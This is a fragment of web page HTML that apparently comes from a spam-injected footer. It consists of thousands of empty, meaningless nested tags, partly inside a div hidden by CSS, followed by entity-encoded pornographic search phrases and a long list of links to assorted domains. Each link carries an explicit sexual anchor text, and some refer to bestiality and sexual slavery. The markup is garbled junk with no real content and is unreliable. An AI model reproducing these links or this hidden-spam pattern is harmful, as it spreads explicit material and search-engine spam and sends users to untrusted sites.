id="d7k8f"></ul><cite id="d7k8f"></cite><label id="d7k8f"><menu id="d7k8f"></menu></label><object id="d7k8f"><strike id="d7k8f"></strike></object><blockquote id="d7k8f"></blockquote><tt id="d7k8f"><tbody id="d7k8f"></tbody></tt><em id="d7k8f"><small id="d7k8f"></small></em><label id="d7k8f"></label><rt id="d7k8f"></rt><menu id="d7k8f"></menu><xmp id="d7k8f"></xmp><small id="d7k8f"><strong id="d7k8f"></strong></small><pre id="d7k8f"></pre><span id="d7k8f"><mark id="d7k8f"></mark></span><menuitem id="d7k8f"></menuitem><noscript id="d7k8f"></noscript><div id="d7k8f"><thead id="d7k8f"><noscript id="d7k8f"></noscript></thead></div><button id="d7k8f"><noscript id="d7k8f"><dl id="d7k8f"></dl></noscript></button><td id="d7k8f"><ruby id="d7k8f"><form id="d7k8f"></form></ruby></td><abbr id="d7k8f"><table id="d7k8f"></table></abbr><ul id="d7k8f"></ul><pre id="d7k8f"><label id="d7k8f"></label></pre><pre id="d7k8f"></pre><del id="d7k8f"><noframes id="d7k8f"></noframes></del><sup id="d7k8f"></sup><del id="d7k8f"><option id="d7k8f"><i id="d7k8f"><tr id="d7k8f"></tr></i></option></del><small id="d7k8f"><strong id="d7k8f"></strong></small><sub id="d7k8f"><ruby id="d7k8f"><optgroup id="d7k8f"></optgroup></ruby></sub><em id="d7k8f"></em>
<ol id="d7k8f"><b id="d7k8f"></b></ol><pre id="d7k8f"><sup id="d7k8f"></sup></pre><output id="d7k8f"><table id="d7k8f"></table></output><tbody id="d7k8f"></tbody><label id="d7k8f"><legend id="d7k8f"><center id="d7k8f"></center></legend></label><noframes id="d7k8f"><bdo id="d7k8f"><span id="d7k8f"></span></bdo></noframes><code id="d7k8f"></code><pre id="d7k8f"><sup id="d7k8f"><blockquote id="d7k8f"></blockquote></sup></pre><acronym id="d7k8f"><big id="d7k8f"><option id="d7k8f"></option></big></acronym><th id="d7k8f"><style id="d7k8f"></style></th><em id="d7k8f"></em><th id="d7k8f"></th><thead id="d7k8f"><output id="d7k8f"><nav id="d7k8f"><thead id="d7k8f"></thead></nav></output></thead><div id="d7k8f"><thead id="d7k8f"><noscript id="d7k8f"></noscript></thead></div><dfn id="d7k8f"><u id="d7k8f"><strong id="d7k8f"><address id="d7k8f"></address></strong></u></dfn><source id="d7k8f"></source><xmp id="d7k8f"><pre id="d7k8f"><label id="d7k8f"><th id="d7k8f"></th></label></pre></xmp><dl id="d7k8f"><delect id="d7k8f"></delect></dl><form id="d7k8f"></form><menu id="d7k8f"></menu><pre id="d7k8f"><sup id="d7k8f"><blockquote id="d7k8f"></blockquote></sup></pre><table id="d7k8f"></table><center id="d7k8f"></center><acronym id="d7k8f"></acronym><optgroup id="d7k8f"><legend id="d7k8f"><sub id="d7k8f"><tr id="d7k8f"></tr></sub></legend></optgroup><sup id="d7k8f"><thead id="d7k8f"></thead></sup><noscript id="d7k8f"></noscript><em id="d7k8f"></em><em id="d7k8f"></em><ins id="d7k8f"><dfn id="d7k8f"><cite id="d7k8f"></cite></dfn></ins><kbd id="d7k8f"><table id="d7k8f"><p id="d7k8f"><sup id="d7k8f"></sup></p></table></kbd><meter id="d7k8f"></meter><fieldset id="d7k8f"></fieldset><abbr id="d7k8f"></abbr><center id="d7k8f"></center><source id="d7k8f"></source><u id="d7k8f"></u><label id="d7k8f"><legend id="d7k8f"><center id="d7k8f"><optgroup id="d7k8f"></optgroup></center></legend></label><video id="d7k8f"><strong id="d7k8f"><dl id="d7k8f"><font id="d7k8f"></font></dl></strong></video><object id="d7k8f"><strike id="d7k8f"><font id="d7k8f"><tbody id="d7k8f"></tbody></font></strike></object><pre id="d7k8f"></pre><source id="d7k8f"></source><strong id="d7k8f"></strong><option id="d7k8f"><tbody id="d7k8f"><ol id="d7k8f"><samp id="d7k8f"></samp></ol></tbody></option><label id="d7k8f"></label><ruby id="d7k8f"></ruby><legend id="d7k8f"></legend><i id="d7k8f"><acronym id="d7k8f"></acronym></i><font id="d7k8f"></font><small id="d7k8f"><strong id="d7k8f"></strong></small>
<xmp id="d7k8f"></xmp><big id="d7k8f"><font id="d7k8f"><li id="d7k8f"></li></font></big><label id="d7k8f"><legend id="d7k8f"><center id="d7k8f"><optgroup id="d7k8f"></optgroup></center></legend></label><menuitem id="d7k8f"></menuitem><form id="d7k8f"><strong id="d7k8f"></strong></form><listing id="d7k8f"><address id="d7k8f"></address></listing><input id="d7k8f"><progress id="d7k8f"></progress></input><table id="d7k8f"></table><mark id="d7k8f"></mark><dfn id="d7k8f"><nobr id="d7k8f"><source id="d7k8f"></source></nobr></dfn><sub id="d7k8f"></sub><ins id="d7k8f"><dfn id="d7k8f"></dfn></ins><th id="d7k8f"></th><source id="d7k8f"></source><option id="d7k8f"></option><abbr id="d7k8f"></abbr><output id="d7k8f"><table id="d7k8f"></table></output><output id="d7k8f"><u id="d7k8f"><strong id="d7k8f"><address id="d7k8f"></address></strong></u></output><div id="d7k8f"><thead id="d7k8f"><noscript id="d7k8f"></noscript></thead></div><p id="d7k8f"></p><tfoot id="d7k8f"><samp id="d7k8f"><track id="d7k8f"><label id="d7k8f"></label></track></samp></tfoot><sup id="d7k8f"></sup><optgroup id="d7k8f"><var id="d7k8f"><center id="d7k8f"></center></var></optgroup><div id="d7k8f"><thead id="d7k8f"></thead></div><code id="d7k8f"></code><strike id="d7k8f"></strike><big id="d7k8f"></big><tr id="d7k8f"></tr><pre id="d7k8f"></pre><menuitem id="d7k8f"><b id="d7k8f"><small id="d7k8f"></small></b></menuitem><video id="d7k8f"></video><kbd id="d7k8f"><table id="d7k8f"><p id="d7k8f"><sup id="d7k8f"></sup></p></table></kbd><delect id="d7k8f"></delect><bdo id="d7k8f"><rt id="d7k8f"></rt></bdo><tfoot id="d7k8f"><samp id="d7k8f"><track id="d7k8f"><s id="d7k8f"></s></track></samp></tfoot><blockquote id="d7k8f"></blockquote><ul id="d7k8f"></ul><nav id="d7k8f"><fieldset id="d7k8f"><address id="d7k8f"><abbr id="d7k8f"></abbr></address></fieldset></nav><nobr id="d7k8f"></nobr><noframes id="d7k8f"></noframes><track id="d7k8f"></track><tfoot id="d7k8f"></tfoot><p id="d7k8f"></p><pre id="d7k8f"></pre><b id="d7k8f"></b><label id="d7k8f"><ol id="d7k8f"><xmp id="d7k8f"><track id="d7k8f"></track></xmp></ol></label><s id="d7k8f"></s><optgroup id="d7k8f"></optgroup><tt id="d7k8f"><video id="d7k8f"><object id="d7k8f"></object></video></tt><em id="d7k8f"><small id="d7k8f"></small></em></div>
&#x56FD;&#x4EA7;&#x61;&#x61;&#x7247;&#x7C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x7C;&#x41;&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7C;&#x5A77;&#x5A77;&#x591C;&#x8272;&#x7C;&#x61;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x61;&#x61;&#x7247;&#x7C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x7C;&#x41;&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7C;&#x5A77;&#x5A77;&#x591C;&#x8272;&#x7C;&#x61;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x61;&#x61;&#x7247;&#x7C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x7C;&#x41;&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7C;&#x5A77;&#x5A77;&#x591C;&#x8272;&#x7C;&#x61;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"><noframes id="d7k8f"></noframes><td id="d7k8f"><optgroup id="d7k8f"></optgroup></td><pre id="d7k8f"><pre id="d7k8f"><table id="d7k8f"><sub id="d7k8f"></sub></table></pre></pre><rt id="d7k8f"></rt><sup id="d7k8f"></sup><object id="d7k8f"></object><pre id="d7k8f"><table id="d7k8f"><sub id="d7k8f"></sub></table></pre><style id="d7k8f"><tbody id="d7k8f"><small id="d7k8f"></small></tbody></style><kbd id="d7k8f"></kbd><form id="d7k8f"></form><input id="d7k8f"></input><abbr id="d7k8f"><legend id="d7k8f"><pre id="d7k8f"><ul id="d7k8f"></ul></pre></legend></abbr><video id="d7k8f"><menu id="d7k8f"></menu></video><strong id="d7k8f"></strong><rp id="d7k8f"><optgroup id="d7k8f"><th id="d7k8f"></th></optgroup></rp><s id="d7k8f"></s><tt id="d7k8f"></tt><ruby id="d7k8f"></ruby><input id="d7k8f"></input><optgroup id="d7k8f"><var id="d7k8f"></var></optgroup><u id="d7k8f"></u><ul id="d7k8f"></ul><cite id="d7k8f"></cite><label id="d7k8f"><menu id="d7k8f"></menu></label><object id="d7k8f"><strike id="d7k8f"></strike></object><blockquote id="d7k8f"></blockquote><tt id="d7k8f"><tbody id="d7k8f"></tbody></tt><em id="d7k8f"><small id="d7k8f"></small></em><label id="d7k8f"></label><rt id="d7k8f"></rt><menu id="d7k8f"></menu><xmp id="d7k8f"></xmp><small id="d7k8f"><strong id="d7k8f"></strong></small><pre id="d7k8f"></pre><span id="d7k8f"><mark id="d7k8f"></mark></span><menuitem id="d7k8f"></menuitem><noscript id="d7k8f"></noscript><div id="d7k8f"><thead id="d7k8f"><noscript id="d7k8f"></noscript></thead></div><button id="d7k8f"><noscript id="d7k8f"><dl id="d7k8f"></dl></noscript></button><td id="d7k8f"><ruby id="d7k8f"><form id="d7k8f"></form></ruby></td><abbr id="d7k8f"><table id="d7k8f"></table></abbr><ul id="d7k8f"></ul><pre id="d7k8f"><label id="d7k8f"></label></pre><pre id="d7k8f"></pre><del id="d7k8f"><noframes id="d7k8f"></noframes></del><sup id="d7k8f"></sup><del id="d7k8f"><option id="d7k8f"><i id="d7k8f"><tr id="d7k8f"></tr></i></option></del><small id="d7k8f"><strong id="d7k8f"></strong></small><sub id="d7k8f"><ruby id="d7k8f"><optgroup id="d7k8f"></optgroup></ruby></sub><em id="d7k8f"></em>
<ol id="d7k8f"><b id="d7k8f"></b></ol><pre id="d7k8f"><sup id="d7k8f"></sup></pre><output id="d7k8f"><table id="d7k8f"></table></output><tbody id="d7k8f"></tbody><label id="d7k8f"><legend id="d7k8f"><center id="d7k8f"></center></legend></label><noframes id="d7k8f"><bdo id="d7k8f"><span id="d7k8f"></span></bdo></noframes><code id="d7k8f"></code><pre id="d7k8f"><sup id="d7k8f"><blockquote id="d7k8f"></blockquote></sup></pre><acronym id="d7k8f"><big id="d7k8f"><option id="d7k8f"></option></big></acronym><th id="d7k8f"><style id="d7k8f"></style></th><em id="d7k8f"></em><th id="d7k8f"></th><thead id="d7k8f"><output id="d7k8f"><nav id="d7k8f"><thead id="d7k8f"></thead></nav></output></thead><div id="d7k8f"><thead id="d7k8f"><noscript id="d7k8f"></noscript></thead></div><dfn id="d7k8f"><u id="d7k8f"><strong id="d7k8f"><address id="d7k8f"></address></strong></u></dfn><source id="d7k8f"></source><xmp id="d7k8f"><pre id="d7k8f"><label id="d7k8f"><th id="d7k8f"></th></label></pre></xmp><dl id="d7k8f"><delect id="d7k8f"></delect></dl><form id="d7k8f"></form><menu id="d7k8f"></menu><pre id="d7k8f"><sup id="d7k8f"><blockquote id="d7k8f"></blockquote></sup></pre><table id="d7k8f"></table><center id="d7k8f"></center><acronym id="d7k8f"></acronym><optgroup id="d7k8f"><legend id="d7k8f"><sub id="d7k8f"><tr id="d7k8f"></tr></sub></legend></optgroup><sup id="d7k8f"><thead id="d7k8f"></thead></sup><noscript id="d7k8f"></noscript><em id="d7k8f"></em><em id="d7k8f"></em><ins id="d7k8f"><dfn id="d7k8f"><cite id="d7k8f"></cite></dfn></ins><kbd id="d7k8f"><table id="d7k8f"><p id="d7k8f"><sup id="d7k8f"></sup></p></table></kbd><meter id="d7k8f"></meter><fieldset id="d7k8f"></fieldset><abbr id="d7k8f"></abbr><center id="d7k8f"></center><source id="d7k8f"></source><u id="d7k8f"></u><label id="d7k8f"><legend id="d7k8f"><center id="d7k8f"><optgroup id="d7k8f"></optgroup></center></legend></label><video id="d7k8f"><strong id="d7k8f"><dl id="d7k8f"><font id="d7k8f"></font></dl></strong></video><object id="d7k8f"><strike id="d7k8f"><font id="d7k8f"><tbody id="d7k8f"></tbody></font></strike></object><pre id="d7k8f"></pre><source id="d7k8f"></source><strong id="d7k8f"></strong><option id="d7k8f"><tbody id="d7k8f"><ol id="d7k8f"><samp id="d7k8f"></samp></ol></tbody></option><label id="d7k8f"></label><ruby id="d7k8f"></ruby><legend id="d7k8f"></legend><i id="d7k8f"><acronym id="d7k8f"></acronym></i><font id="d7k8f"></font><small id="d7k8f"><strong id="d7k8f"></strong></small>
<xmp id="d7k8f"></xmp><big id="d7k8f"><font id="d7k8f"><li id="d7k8f"></li></font></big><label id="d7k8f"><legend id="d7k8f"><center id="d7k8f"><optgroup id="d7k8f"></optgroup></center></legend></label><menuitem id="d7k8f"></menuitem><form id="d7k8f"><strong id="d7k8f"></strong></form><listing id="d7k8f"><address id="d7k8f"></address></listing><input id="d7k8f"><progress id="d7k8f"></progress></input><table id="d7k8f"></table><mark id="d7k8f"></mark><dfn id="d7k8f"><nobr id="d7k8f"><source id="d7k8f"></source></nobr></dfn><sub id="d7k8f"></sub><ins id="d7k8f"><dfn id="d7k8f"></dfn></ins><th id="d7k8f"></th><source id="d7k8f"></source><option id="d7k8f"></option><abbr id="d7k8f"></abbr><output id="d7k8f"><table id="d7k8f"></table></output><output id="d7k8f"><u id="d7k8f"><strong id="d7k8f"><address id="d7k8f"></address></strong></u></output><div id="d7k8f"><thead id="d7k8f"><noscript id="d7k8f"></noscript></thead></div><p id="d7k8f"></p><tfoot id="d7k8f"><samp id="d7k8f"><track id="d7k8f"><label id="d7k8f"></label></track></samp></tfoot><sup id="d7k8f"></sup><optgroup id="d7k8f"><var id="d7k8f"><center id="d7k8f"></center></var></optgroup><div id="d7k8f"><thead id="d7k8f"></thead></div><code id="d7k8f"></code><strike id="d7k8f"></strike><big id="d7k8f"></big><tr id="d7k8f"></tr><pre id="d7k8f"></pre><menuitem id="d7k8f"><b id="d7k8f"><small id="d7k8f"></small></b></menuitem><video id="d7k8f"></video><kbd id="d7k8f"><table id="d7k8f"><p id="d7k8f"><sup id="d7k8f"></sup></p></table></kbd><delect id="d7k8f"></delect><bdo id="d7k8f"><rt id="d7k8f"></rt></bdo><tfoot id="d7k8f"><samp id="d7k8f"><track id="d7k8f"><s id="d7k8f"></s></track></samp></tfoot><blockquote id="d7k8f"></blockquote><ul id="d7k8f"></ul><nav id="d7k8f"><fieldset id="d7k8f"><address id="d7k8f"><abbr id="d7k8f"></abbr></address></fieldset></nav><nobr id="d7k8f"></nobr><noframes id="d7k8f"></noframes><track id="d7k8f"></track><tfoot id="d7k8f"></tfoot><p id="d7k8f"></p><pre id="d7k8f"></pre><b id="d7k8f"></b><label id="d7k8f"><ol id="d7k8f"><xmp id="d7k8f"><track id="d7k8f"></track></xmp></ol></label><s id="d7k8f"></s><optgroup id="d7k8f"></optgroup><tt id="d7k8f"><video id="d7k8f"><object id="d7k8f"></object></video></tt><em id="d7k8f"><small id="d7k8f"></small></em></div>
<a href="http://heic3.com/">手机看片高清国产日韩五月丁香</a>

</div>
</div>

</footer>
<a href="http://bloguniv.com" target="_blank">国产特级毛片一区大片</a>|
<a href="http://tianmaokefu.com" target="_blank">一区二区三区四区亚洲无码</a>|
<a href="http://haipai-global.com" target="_blank">av成人在线看片网站</a>|
<a href="http://aiqutan.com" target="_blank">免费精品视频在线</a>|
<a href="http://zhen-hon.com" target="_blank">国产高清精品无码一区</a>|
<a href="http://fotokataliz.com" target="_blank">国产精品九九久久久</a>|
<a href="http://fjhy168.com" target="_blank">婷婷激情五月天基地</a>|
<a href="http://gxgaobang.com" target="_blank">午夜成人网站水管视频</a>|
<a href="http://gpuauthority.com" target="_blank">久久久久久久久久喝尿性奴</a>|
<a href="http://feedsouthafrica.com" target="_blank">亚洲AV无码精品日韩韩难H</a>|
<a href="http://sxrxjx.com" target="_blank">国产不卡一区在线观看</a>|
<a href="http://nmbxg.com" target="_blank">97人妻人人揉人人躁人人躁电影</a>|
<a href="http://aiqiumall.com" target="_blank">www.at10086.com</a>|
<a href="http://lahoredispatch.com" target="_blank">伊人av一区二区三区四区</a>|
<a href="http://xsjack.com" target="_blank">97碰碰碰免费视频</a>|
<a href="http://zbyouding.com" target="_blank">免费久久一区二区三区四区</a>|
<a href="http://ndxex.com" target="_blank">五月丁香伊人婷婷欧洲啪啪</a>|
<a href="http://voicecmd.com" target="_blank">五月天亚洲狠狠综合网</a>|
<a href="http://vanswhite.com" target="_blank">视频国产外片区二精品</a>|
<a href="http://sciivt.com" target="_blank">欧美自拍高清草</a>|
<a href="http://598199.com" target="_blank">超碰最新资源青青草原</a>|
<a href="http://tacomawebfooters.com" target="_blank">救人青青草原青草AV无码</a>|
<a href="http://kokopelli-stone.com" target="_blank">青青久在线免费视频</a>|
<a href="http://zthrjx.com" target="_blank">国产丁香精品66</a>|
<a href="http://zzalkk.com" target="_blank">av最新在线免费观看</a>|
<a href="http://kidlovecareilsan.com" target="_blank">国产青草视频在线</a>|
<a href="http://chickweedcards.com" target="_blank">狠狠操人人爽超碰</a>|
<a href="http://xghdwygs.com" target="_blank">色偷偷人人澡久久</a>|
<a href="http://szxrhzp.com" target="_blank">久久91AV资源吧!</a>|
<a href="http://smny1688.com" target="_blank">福利片一区二区三区的区91视频</a>|
<a href="http://bdhqm.com" target="_blank">AV在线无码中文字幕</a>|
<a href="http://ntocolella.com" target="_blank">国产裸体裸美女j部无遮挡网站</a>|
<a href="http://ipex-cable.com" target="_blank">欧美色色色色网青草re6亿香蕉</a>|
<a href="http://shijihaode.com" target="_blank">亚洲av无码成人网站手机观看</a>|
<a href="http://mbconferencecenter.com" target="_blank">色五月激情AV无码一区免费观看</a>|
<a href="http://fncjyy.com" target="_blank">国产三区在线观看</a>|
<a href="http://systemsqiaeven.com" target="_blank">另类稀缺精品免费观看</a>|
<a href="http://tele-mini.com" target="_blank">国产亚洲Av乱码</a>|
<a href="http://zthrjx.com" target="_blank">国产 精品亚洲欧美在线播放</a>|
<a href="http://agirlikhesaplama.com" target="_blank">亚洲国产综合91精品麻豆</a>|
<a href="http://disablehomes.com" target="_blank">手机在线亚洲va无码精品毛片</a>|
<a href="http://hotbabesoncam.com" target="_blank">亚洲免费网站夜色AV</a>|
<a href="http://www302hk.com" target="_blank">尤物AV尤物AV在线观看</a>|
<a href="http://jiahuo360.com" target="_blank">AV天堂无码精品一区二区三区</a>|
<a href="http://sychunyuan.com" target="_blank">国产一级又长又粗</a>|
<a href="http://aalusainc.com" target="_blank">丝袜高跟美女一区二区三区</a>|
<a href="http://99aiyi.com" target="_blank">婷婷中文字幕影院</a>|
<a href="http://lpnmrkt.com" target="_blank">无码人妻熟妇av又粗又大</a>|
<a href="http://digitaloffers360.com" target="_blank">欧亚蜜桃一区二区三区</a>|
<a href="http://cztrgd.com" target="_blank">性色av一区二区三区国</a>|
<a href="http://yksyx.com" target="_blank">激情婷婷五月天色网站</a>|
<a href="http://cdihuellas.com" target="_blank">欧美日韩一区二区三区加勒比</a>|
<a href="http://wmjcfw.com" target="_blank">开心五月婷婷在线</a>|
<a href="http://gz-zsjx.com" target="_blank">久久丁香五月天婷婷亚洲</a>|
<a href="http://zldqct.com" target="_blank">538在线观看日韩不卡</a>|
<a href="http://miyaqiyuan.com" target="_blank">欧美激情剧情伦理无码一区二区三区</a>|
<a href="http://orhouw.com" target="_blank">伊人日日夜夜</a>|
<a href="http://gzbyh.com" target="_blank">内射无码高清性色</a>|
<a href="http://nmbxg.com" target="_blank">亚洲AV日韩AV女同…</a>|
<a href="http://jjfdj01.com" target="_blank">国产精品自产va在线观看</a>|
<a href="http://8811135.com" target="_blank">婷婷五月天丁香花久久亚洲男人天堂</a>|
<a href="http://demanddrivendisplays.com" target="_blank">一区二区AV在线免费观看</a>|
<a href="http://conklincorp.com" target="_blank">99精品一线二线</a>|
<a href="http://jonkercoaching.com" target="_blank">久久久久久久久久久99精品</a>|
<a href="http://babasohbet.com" target="_blank">丁香六月色婷婷综合在线</a>|
<a href="http://jtfls.com" target="_blank">无码英文一区二区</a>|
<a href="http://www229po.com" target="_blank">亚洲午夜特黄一级毛片免费观看</a>|
<a href="http://913062.com" target="_blank">亚洲日韩一区AV</a>|
<a href="http://docomousawireless.com" target="_blank">美女ZW高潮网站在线看</a>|
<a href="http://cctgn.com" target="_blank">日日碰狠狠添天天爽无码视频</a>|
<a href="http://sxmygl.com" target="_blank">亚洲天堂手机视频</a>|
<a href="http://yfw999.com" target="_blank">人妻少妇一区二区三区精品最近更新</a>|
<a href="http://systemsqiaeven.com" target="_blank">开心五激情久久嫩草影院网址亚洲</a>|
<a href="http://sylhzz.com" target="_blank">无码在线操主播</a>|
<a href="http://35mj.com" target="_blank">一级丝袜激情美女网站</a>|
<a href="http://sichuanyuanjiang.com" target="_blank">日本女同三级片影音先锋</a>|
<a href="http://pete-best.com" target="_blank">亚洲中国Av免费播放</a>|
<a href="http://gclhb.com" target="_blank">久久久久特级黄色片</a>|
<a href="http://watchthestarsphoto.com" target="_blank">黄片免费免费免费免费免费免费</a>|
<a href="http://themonstro.com" target="_blank">精品久久免费网日韩经典国产无码</a>|
<a href="http://zdcftrust.com" target="_blank">亚洲肉成人精品</a>|
<a href="http://jjyicheng.com" target="_blank">手机无码AV在线免费</a>|
<a href="http://yswbs.com" target="_blank">国产一级毛卡片 免费</a>|
<a href="http://yongfangyi.com" target="_blank">狠狠躁天天躁无码中文字幕图</a>|
<a href="http://carbonellygalnares.com" target="_blank">丁香五月婷婷埯去了</a>|
<a href="http://94ih.com" target="_blank">亚洲 国产 日本 韩国 欧美</a>|
<a href="http://shengpuxin.com" target="_blank">日韩精品成人专区</a>|
<a href="http://tuoninfu.com" target="_blank">亚洲欧美一区二区三区久久 - 百度</a>|
<a href="http://nexcom-events.com" target="_blank">国产无码自拍一区</a>|
<a href="http://108723.com" target="_blank">国产精品人兽杂交网站</a>|
<a href="http://romanbust.com" target="_blank">亚洲熟女另类</a>|
<a href="http://swingset-site.com" target="_blank">欧美日韩国产精品一区二区三区在线观看</a>|
<a href="http://fengyangsoar.com" target="_blank">亚洲tv理论片</a>|
<a href="http://lckjwh.com" target="_blank">在线观看美女第一区</a>|
<a href="http://sellinformationonline.com" target="_blank">AV网站在线观看量一下</a>|
<a href="http://peiziss.com" target="_blank">精品欧美一区二区黄色</a>|
<a href="http://shengmeiwei.com" target="_blank">国产中文字幕含羞草</a>|
<a href="http://hyl606.com" target="_blank">亚洲va欧美va国产va一</a>|
<a href="http://romanbust.com" target="_blank">九九成人在线小视频</a>|
<a href="http://understandssouindustry.com" target="_blank">久久综合精品伊人色欲17</a>|
<a href="http://crowneplazadsh.com" target="_blank">最近的2019中文字幕免费第二页</a>|
<a href="http://tianbaoshiye.com" target="_blank">色五月婷婷婷婷婷婷</a>|
<a href="http://xsass.com" target="_blank">国产一区二区在线蜜臀</a>|
<a href="http://shandongqingchuji.com" target="_blank">亚洲国产精品99久久久</a>|
<a href="http://castironpizzeria.com" target="_blank">无码精品久久一二三四区</a>|
<a href="http://562032.com" target="_blank">开心丁香六月婷婷久久</a>|
<a href="http://jq5858.com" target="_blank">日韩精品九区AV</a>|
<a href="http://xiangzhuaww.com" target="_blank">青青草中文字幕在线</a>|
<a href="http://jinhuayidai.com" target="_blank">国产又粗又黄又爽的视频</a>|
<a href="http://jnhfzg.com" target="_blank">夜夜躁久久狠狠狠</a>|
<a href="http://tbzmm.com" target="_blank">91成人国产亚洲精品</a>|
<a href="http://ybgtqc.com" target="_blank">小说色区,亚洲va爆乳,精品一区二区</a>|
<a href="http://coscosh-manning.com" target="_blank">成人无码毛片在线观看</a>|
<a href="http://nxjwkj.com" target="_blank">海的味道久久一区二区</a>|
<a href="http://jd-kaipu.com" target="_blank">农村51妇女亂伦91</a>|
<a href="http://jjfdj01.com" target="_blank">国产毛片成人网站</a>|
<a href="http://346577.com" target="_blank">九九r思思在线播放</a>|
<a href="http://alikakak.com" target="_blank">日日夜夜精品无码视频</a>|
<a href="http://safirhome.com" target="_blank">日日噜夜夜噜天天噜</a>|
<a href="http://oliversblock.com" target="_blank">肉肉vp在线视频</a>|
<a href="http://woyuejx.com" target="_blank">少妇现场一区二区三区</a>|
<a href="http://ladellmclin.com" target="_blank">一区二区国产乱码久久精品</a>|
<a href="http://jfzxjx.com" target="_blank">欧美亚洲日本另类</a>|
<a href="http://jxlywsy.com" target="_blank">区二区三区毛片乱码免费一生</a>|
<a href="http://91cxmry.com" target="_blank">91大学视频在线</a>|
<a href="http://cx-car.com" target="_blank">丝袜AV排行榜黄色高清无码网站</a>|
<a href="http://contactdill.com" target="_blank">久久精品国产亚洲7777</a>|
<a href="http://laurennenna.com" target="_blank">三级视频在线观看</a>|
<a href="http://xinhua027.com" target="_blank">亚洲中文免费</a>|
<a href="http://44558235.com" target="_blank">台湾妹子中文娱乐网欧美天天久久</a>|
<a href="http://e6t2.com" target="_blank">亚洲AV片网站免费观看</a>|
<a href="http://pbbqx.com" target="_blank">日本一级久久精品无码A片蜜臂</a>|
<a href="http://bloggerlarpaylasiyor.com" target="_blank">婷婷7月久久综合丁香</a>|
<a href="http://cxsjjg.com" target="_blank">97av在线观看免费</a>|
<a href="http://rentabovejuly.com" target="_blank">国产欧美日本懂色云播</a>|
<a href="http://yzyxdz.com" target="_blank">日本自慰喷水久久</a>|
<a href="http://562032.com" target="_blank">东京热视频在线观看</a>|
<a href="http://scarpefiles.com" target="_blank">欧美在线观看一二三区</a>|
<a href="http://cogopnwf.com" target="_blank">欧美精品无码一区二区三区免费</a>|
<a href="http://lsshcs.com" target="_blank">激情嘿咻嘿咻国产</a>|
<a href="http://qiyangtang.com" target="_blank">精品久久人人洗人人做精</a>|
<a href="http://zhishituandui.com" target="_blank">玖玖欧美日韩在线</a>|
<a href="http://china-xn.com" target="_blank">淫淫婷婷激情五月</a>|
<a href="http://plxlkj.com" target="_blank">无码人妻精品一区二区三区麻豆</a>|
<a href="http://zhiyuanmusic.com" target="_blank">91精品久久久久久久99蜜桃狗女人</a>|
<a href="http://cctgn.com" target="_blank">五月天香蕉在线资源</a>|
<a href="http://talbot-spares.com" target="_blank">久草视屏首页</a>|
<a href="http://creativepeoplerule.com" target="_blank">白丝袜肉丝袜黑丝袜中出内射</a>|
<a href="http://0343sj.com" target="_blank">久久久亚洲AV无码日韩精品</a>|
<a href="http://northlogicvfx.com" target="_blank">久久精品无码一区二区三区</a>|
<a href="http://ndxex.com" target="_blank">看美女无遮挡裸体视频网站</a>|
<a href="http://brhfylkj.com" target="_blank">亚洲成人无码播放</a>|
<a href="http://watchthestarsphoto.com" target="_blank">自拍 中文 在线</a>|
<a href="http://hykywj.com" target="_blank">骚女视频福利导航</a>|
<a href="http://dgxq18.com" target="_blank">xxxx一区二区在线观看</a>|
<a href="http://santiniinternational.com" target="_blank">人人做人人澡人人爽欧美</a>|
<a href="http://www1777000.com" target="_blank">国产精品色五月捷克</a>|
<a href="http://snshao.com" target="_blank">男女拍拍免费1000部大全视频网站</a>|
<a href="http://best-shopex.com" target="_blank">av中国在线天堂</a>|
<a href="http://wdpeixun.com" target="_blank">亚亚洲天堂AV</a>|
<a href="http://gongchangyi.com" target="_blank">午夜视频无码高清</a>|
<a href="http://gsyxds.com" target="_blank">日本一区免费视频</a>|
<a href="http://zzxyxit.com" target="_blank">国产极品手机在线</a>|
<a href="http://abhimanyusp.com" target="_blank">98超碰色婷婷大象</a>|
<a href="http://fastclipping.com" target="_blank">国产亚洲国产亚洲欧洲</a>|
<a href="http://amanahdaily.com" target="_blank">99久久蜜五月天</a>|
<a href="http://hk623.com" target="_blank">国产一区,二区,三区视频在线观看。</a>|
<a href="http://fs-tianlong.com" target="_blank">激情五月综合网丁香网色色色</a>|
<a href="http://yqfzs.com" target="_blank">91久久久久久久久久久app</a>|
<a href="http://sxcjhy.com" target="_blank">超碰日本人人操人人操</a>|
<a href="http://imsongs.com" target="_blank">走光久久三级电影美女福利视频</a>|
<a href="http://zhfsc.com" target="_blank">免费国产剧情av</a>|
<a href="http://shunhejiaye.com" target="_blank">91一级视熟女视频</a>|
<a href="http://0735321.com" target="_blank">成人嫩草777AV</a>|
<a href="http://wt819.com" target="_blank">青草视频在线观看97</a>|
<a href="http://emersonmartin.com" target="_blank">无码在线不卡免费</a>|
<a href="http://alakeviewphotography.com" target="_blank">久久久免费观看成人福利在线</a>|
<a href="http://wildpointeranch.com" target="_blank">国产一区二区三区,精品乱子伦</a>|
<a href="http://jinpeisheng.com" target="_blank">精品人妻一区二区三区1</a>|
<a href="http://minisosom.com" target="_blank">超碰在线无码7777777</a>|
<a href="http://unisuc.com" target="_blank">丁香五月激情视频图片</a>|
<a href="http://lyelf.com" target="_blank">中文字幕av婷婷五月天</a>|
<a href="http://csxiukelong.com" target="_blank">在线精品国精品国产尤物动漫</a>|
<a href="http://virtualcups.com" target="_blank">久久精品偷拍视频亚州精品一区二区</a>|
<a href="http://kkaa6.com" target="_blank">亚洲 欧美 国产 成人</a>|
<a href="http://weixing007.com" target="_blank">亚洲激情一区二区三区在线观看</a>|
